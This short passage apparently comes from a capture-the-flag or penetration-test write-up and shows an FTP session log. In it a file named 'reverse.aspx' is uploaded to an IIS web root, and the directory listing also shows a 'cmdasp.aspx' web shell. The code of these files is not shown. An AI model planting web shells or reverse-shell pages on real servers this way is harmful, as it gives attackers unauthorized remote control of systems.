 ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49200|)
125 Data connection already open; Transfer starting.
100% |**************************************************************************************************************************| 2907
226 Transfer complete.
2907 bytes sent in 00:00 (16.31 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49201|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
06-16-23  01:02AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-16-23  08:49AM                 2907 reverse.aspx
06-16-23  12:58AM                   15 test.txt
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.